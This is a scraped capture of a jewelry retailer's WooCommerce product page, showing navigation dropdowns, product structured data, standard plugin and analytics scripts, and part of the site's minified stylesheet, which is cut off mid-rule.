                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAlexa.jpg);"></div>
                <h4 class="mt-4">
                    Alexa                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/asteria/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAsteria.jpg);"></div>
                <h4 class="mt-4">
                    Asteria                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/nike/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionNike.jpg);"></div>
                <h4 class="mt-4">
                    Nike                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/harmonia/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionHarmonia.jpg);"></div>
                <h4 class="mt-4">
                    Harmonia                </h4>
            </a>
        </div>
    </div>
</div>
<div id="jewelry-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/necklaces-pendants/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryPendant.jpg);"></div>
                <h4 class="mt-4">
                    Necklaces &amp; Pendants                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/earrings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryEarring.jpg);"></div>
                <h4 class="mt-4">
                    Earrings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/rings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryRing.jpg);"></div>
                <h4 class="mt-4">
                    Rings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/bracelets-cuffs/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryCuff.jpg);"></div>
                <h4 class="mt-4">
                    Bracelets &amp; Cuffs                </h4>
            </a>
        </div>
        <div class="col"></div>
    </div>
</div>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/modernizr-3.5.0.min.js"></script>
<script src="https://code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script>
    window.jQuery || document.write('<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/jquery-3.2.1.min.js"><\/script>')
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/plugins.js"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js"></script>
<script>
    window.ga = function() {
        ga.q.push(arguments)
    };
    ga.q = [];
    ga.l = +new Date;
    ga('create', 'UA-XXXXX-Y', 'auto');
    ga('send', 'pageview')
</script>
<script src="https://www.google-analytics.com/analytics.js" async defer></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/victoryofthepeople\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://victoryofthepeople.ca/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/victoryofthepeople.ca\/product\/custom-initial-and-diamond-bezel-necklace\/","name":"Custom Initial and Diamond Bezel Necklace","image":"https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg","description":"","sku":"","offers":[{"@type":"Offer","price":"1225","priceSpecification":{"price":"1225","priceCurrency":"CAD","valueAddedTaxIncluded":"false"},"priceCurrency":"CAD","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/victoryofthepeople.ca\/product\/custom-initial-and-diamond-bezel-necklace\/","seller":{"@type":"Organization","name":"Victory of the People","url":"https:\/\/victoryofthepeople.ca"}}]}</script><script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.3" id="remove-weak-pw-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victoryofthepeople.ca\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/victoryofthepeople.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_175f6f256f23009d46a0556741ef85f3","fragment_name":"wc_fragments_175f6f256f23009d46a0556741ef85f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/money.min.js?ver=0.1.3" id="moneyjs-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/accounting.min.js?ver=0.3.2" id="accountingjs-js"></script>
<script type="text/javascript" id="wc_currency_converter_inline-js-extra">
/* <![CDATA[ */
var wc_currency_converter_inline_params = {"current_currency":"USD","symbol_positions":{"USD":"left","CAD":"left"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/conversion_inline.js?ver=3c1cbf86ab755a22f2aba5626953a236" id="wc_currency_converter_inline-js"></script>
<script type="text/javascript" id="wc_currency_converter-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"DKK\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"Kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u0639.\u062f\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"KZT\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRO\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/.\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0434\u0438\u043d.\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STD\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"L\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.6725,"ALL":83.322574,"AMD":380.251016,"ANG":1.79,"ARS":1429.5,"AUD":1.49611,"BAM":1.685235,"BBD":2,"BDT":122.459192,"BGN":1.68624,"BHD":0.375856,"BIF":2964.183563,"BMD":1,"BND":1.288872,"BOB":6.918271,"BSD":1,"BTC":1.0511375e-5,"BTN":90.835367,"BWP":13.372108,"BYN":2.88751,"BZD":2.0137,"CAD":1.39245,"CDF":2284.090394,"CHF":0.80266,"CLF":0.022456,"CNH":6.9725,"COP":3690.2331,"CRC":489.337475,"CUC":1,"CUP":25.75,"CVE":95.01098,"DJF":178.294748,"DOP":63.788728,"DZD":129.992802,"EGP":47.100082,"ERN":15,"ETB":156.231911,"EUR":0.861586,"FJD":2.2795,"FKP":0.747077,"GBP":0.747077,"GEL":2.69,"GGP":0.747077,"GHS":10.848305,"GIP":0.747077,"GNF":8765.684247,"GTQ":7.676533,"GYD":209.435132,"HKD":7.79735,"HNL":26.404722,"HRK":6.49593,"HTG":131.15331,"HUF":332.497678,"IMP":0.747077,"INR":90.87,"IQD":1311.621573,"IRR":42086,"ISK":125.974747,"JEP":0.747077,"JMD":158.002694,"JPY":158.195,"KES":129.154309,"KHR":4030.850628,"KPW":900,"KRW":1473.57,"KWD":0.30707,"KYD":0.834346,"KZT":511.981497,"LAK":21648.19283,"LBP":89653.082105,"LKR":310.163195,"LRD":180.724655,"LSL":16.394037,"LYD":5.440524,"MAD":9.218129,"MDL":17.019918,"MGA":4652.96825,"MKD":53.039505,"MMK":2099.9,"MNT":3560,"MOP":8.043858,"MRU":40.089613,"MUR":46.300002,"MWK":1736.161367,"MXN":17.6259,"NAD":16.394037,"NGN":1422.690687,"NIO":36.8446,"NPR":145.336256,"OMR":0.383361,"PAB":1,"PEN":3.364353,"PGK":4.277282,"PKR":280.20668,"PLN":3.640515,"PYG":6843.363783,"QAR":3.640429,"RSD":101.166781,"RUB":77.894124,"RWF":1459.827511,"SAR":3.749587,"SCR":13.615785,"SGD":1.2886,"SHP":0.747077,"SLL":20969.5,"SOS":571.194553,"SSP":130.26,"STD":22281.8,"STN":21.11068,"SVC":8.760501,"SYP":13002,"SZL":16.398259,"THB":31.30514,"TJS":9.306449,"TND":2.936624,"TOP":2.40776,"TTD":6.798501,"TZS":2523.117996,"UAH":43.417,"UGX":3559.520116,"USD":1,"UYU":38.609043,"UZS":11983.636237,"VND":26274.747611,"VUV":121.3,"WST":2.7678,"XAF":565.163495,"XCG":1.804489,"XDR":0.702943,"XOF":565.163495,"XPD":0.00054913,"XPF":102.814582,"XPT":0.000434,"ZAR":16.40716,"ZMW":20.099953,"ZWG":25.914,"ZWL":322},"base":"USD","currency_format_symbol":"$","currency":"CAD","currency_pos":"left","num_decimals":"0","trim_zeros":"1","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":".","currency_rate_default":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/conversion.js?ver=1.6.3" id="wc_currency_converter-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/wp-util.min.js?ver=3c1cbf86ab755a22f2aba5626953a236" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="mc4wp-forms-api-js-extra">
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.7" id="mc4wp-forms-api-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.7" id="mc4wp-forms-placeholders-js"></script>
<![endif]-->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css
body_size: 2780
content:
/*! HTML5 Boilerplate v6.0.1 | MIT License | https://html5boilerplate.com/ */html{color:#222;font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0}@font-face{font-family:'gt_sectrabook';src:url("../fonts/gt-sectra-book-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-book-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displaymedium';src:url("../fonts/gt-sectra-display-medium-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-medium-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displayregular';src:url("../fonts/gt-sectra-display-regular-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-regular-webfont.woff") format("woff");font-style:normal;font-weight:normal}html{font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none}body{color:#141414;font-family:gt_sectrabook}a,button{color:#141414;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}a:hover,button:hover{color:#919191;text-decoration:none}.wf-loading a,.wf-loading button,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading li,.wf-loading p,.wf-loading table{visibility:hidden}.wf-active a,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active li,.wf-active p,.wf-active table{visibility:visible}h1,h2,h3,h4,h5{color:#141414;font:1.5rem gt_sectra_displayregular}h3{font-size:1.19312rem}.text-white h3{color:#fff}h4{font:1rem gt_sectrabook}h5{font:.89687rem gt_sectra_displaymedium}input,select{background:#fff;border:1px solid #141414 !important;border-radius:0 !important;color:#919191 !important;font-size:.80437rem !important;height:2.8125rem !important}.container{max-width:1230px}header{font-size:.8125rem}header img{height:2.0625rem !important}header .input-group{border-bottom:1px solid #000}header .input-group input{height:auto !important}header .input-group .btn{padding:.4375rem}header .input-group .btn:active:focus,header .input-group .btn:hover{background:none !important}header .input-group .btn img{height:.8125rem !important}@media (min-width: 576px){header .col-sm-7+div nav{padding-right:0}}@media (min-width: 576px){header .col-sm-7+div ul{margin:0 0 0 auto !important}}header .col-sm-7+div ul a{color:#919191}@media (min-width: 576px){header .col-sm-7+div ul a{padding-right:0}}header .col-sm-7+div ul a:hover{color:#141414}header .menu-item.current_page_item a{color:#919191}header .menu-item a{display:block;padding:.53125rem}.dropdown-menu{font-size:.8125rem}.dropdown-menu a:hover{background:none}#header-img{background-position:center;background-size:cover;height:44.5625rem;margin-top:15px}#collections-dropdown,#jewelry-dropdown{background:#fff;border-bottom:1px solid #000;display:none;height:20.3125rem;left:50%;position:absolute;top:9.375rem;transform:translateX(-50%);width:100%}@media (max-width: 575px){#collections-dropdown,#jewelry-dropdown{display:none !important}}#collections-dropdown.show,#jewelry-dropdown.show{display:block}#collections-dropdown .col div,#jewelry-dropdown .col div{background-position:center;background-size:cover}#collections-dropdown .col div:before,#jewelry-dropdown .col div:before{content:'';padding-top:100%}.row{margin-top:15px}.row .row{margin-top:0}#posts{list-style:none}.contact #content{text-align:center}.contact #content,.privacy #content,.terms #content{padding-top:3rem}.contact #content h3,.privacy #content h3,.terms #content h3{text-transform:uppercase}.about #content .row:last-child p{line-height:2rem}.about #content .row:last-child .col:last-child{background-position:center;background-size:cover;height:43.75rem}footer{font-size:.89687rem}footer .input-group{border-bottom:1px solid #000}footer .input-group input{height:auto !important}footer .input-group .btn{color:#141414;font-family:gt_sectrabook;padding:.4375rem;text-decoration:none}footer .input-group .btn:active:focus,footer .input-group .btn:hover{background:none !important;color:#919191}@media (min-width: 576px){footer .mx-auto{margin:0 0 0 auto !important}}footer .mx-auto img{height:1.0625rem !important}footer img{height:6.25rem !important}#footer-nav{background:#e2e5e8}#footer-nav ul{font:.8125rem proxima-nova;list-style:none;margin-top:1.5rem;padding:0}#footer-nav ul li{margin-top:0.5rem}#footer-nav ul li:first-child{margin:0}#footer-nav ul a{text-decoration:underline}@media (min-width: 576px){#footer-nav .mt-5{margin:0 0 0 auto !important}}#footer-nav .mt-5 img{height:1.5rem !important}@media (min-width: 576px){#footer-nav p.mt-5{margin:auto 0 0 auto !important}}.triple>div{height:44.5625rem}.triple h2{font-family:gt_sectra_displaymedium}@media (min-width: 576px){.double>div,.triple>div{padding-right:7.5px}}@media (min-width: 576px){.double>div:nth-child(2),.double>div:nth-child(4),.triple>div:nth-child(2),.triple>div:nth-child(4){padding:0 15px 0 7.5px}}.double>div div,.triple>div div{background-position:center;background-size:cover}.btn{background:none;border-radius:0;font:.81188rem proxima-nova;padding:1rem 1.625rem;text-decoration:underline}.btn.btn-outline-light{border-color:#fff;color:#fff}.btn.btn-outline-light:hover{background:#fff;color:#141414}.btn.btn-outline-dark{border-color:#141414;color:#141414}.btn.btn-outline-dark:hover{background:#141414;color:#fff}.btn.btn-dark{background:#141414}.royalSlider{height:44.5625rem}.royalSlider .rsContent{background-position:center;background-size:cover}.royalSlider .rsContent h3{color:#fff}.royalSlider .rsBullets{background:none !important;bottom:auto !important;left:auto !important;right:0;top:50%;transform:translateY(-50%);width:4.3125rem !important}.royalSlider .rsBullets .rsBullet{display:block;margin:.8125rem 0;padding:0;height:.9375rem;width:.9375rem}.royalSlider .rsBullets .rsBullet.rsNavSelected span{background:#141414}.royalSlider .rsBullets .rsBullet span{background:#fff;height:.9375rem;width:.9375rem}.double>div div{height:44.5625rem}.double>div div p{font-size:.8125rem}@media (min-width: 576px){.four>div{padding:0 7.5px}}@media (min-width: 576px){.four>div:first-child{padding-left:15px}}.four>div:first-child .d-flex:before{content:'';padding-top:94.6%}@media (min-width: 576px){.four>div:last-child{padding-right:15px}}.four>div:last-child .row{height:50%}@media (min-width: 576px){.four>div .col,.four>div .col-sm{padding:0 7.5px}}@media (min-width: 576px){.four>div .col:first-child,.four>div .col-sm:first-child{padding-left:15px}}.four>div div{background-position:center;background-size:cover;font-size:.82437rem}.four>div .d-flex:before{content:'';padding-top:100%}@media (min-width: 576px){.five>div{padding:0 7.5px}}@media (min-width: 576px){.five>div:first-child{padding-left:15px}}@media (min-width: 576px){.five>div:last-child{padding-right:15px}}.five>div div{background-position:center;background-size:cover;font-size:.82437rem}.five>div div:before{content:'';padding-top:100%}.wpcf7-submit{background:#141414 !important;color:#fff !important;font:.81188rem proxima-nova;height:auto !important;padding:1rem 1.625rem;text-decoration:underline}.wpcf7-submit:hover{cursor:pointer;text-decoration:none}@media (min-width: 1200px){.archive .double a:hover .hover,.archive .five a:hover .hover{display:block !important}.archive .double .hover,.archive .five .hover{position:absolute;top:-15px;left:-7.5px;height:calc(100% + 30px);display:none;z-index:1000;width:calc(100% - 22.5px + 22.5px);border:1px solid #000}.archive .double .hover div,.archive .five .hover div{position:absolute;right:-200px;background:#fff;width:200px;height:calc(100% + 